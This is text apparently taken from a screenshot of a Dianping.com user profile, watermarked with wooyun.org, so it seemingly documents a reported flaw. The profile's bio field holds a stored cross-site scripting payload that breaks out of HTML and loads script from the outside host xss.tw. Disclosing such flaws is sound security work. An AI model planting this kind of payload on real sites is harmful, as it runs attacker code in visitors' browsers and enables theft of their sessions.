 大众点评
dianping.com
点评网首页 DP榜单小编 新人(2496) 消息 3 手机版 大众点评网
换肤
自定义换肤上线啦！ ×
DP
DP榜单小编 [编辑资料] 去我的点评网»
[新增我的标签]
上传头像
首页 点评(0) 收藏(63) 签到(0) 图片(0) 榜单(2281) 帖子(31)
关注 粉丝 鲜花
859 785 3893
贡献值：2496
社区等级：初一
注册时间：2011-12-21
最后登录：2013-01-15
简介："><script src=//xss.tw
/989><script>
Bye~
2011
全部徽章»
更多个人信息
点评 哪家店特别让你满意？那家店让你深恶痛绝？写封点评记录一下，顺便还能告诉更多人知道哦！ 写点评
图片 无论是摄影粉，还是验毒派，还原现场分享给更多人是最大滴美德啊~一句话，有图有真相！
收藏
有猫在咖啡书吧 炳胜品味 江边城外烤全鱼 Mo-Mo牧场
咖啡厅/高新文教区 粤菜/珠江新城/跑... 川菜/人民广场 日式自助/淮海路
全部收藏(63)»
榜单 【西安】喷香料多&nbsp;城中好吃的煲仔饭 共16家商户
【杭州】本周必须知道的吃喝新鲜事（更新版） 共93家商户
www.wooyun.org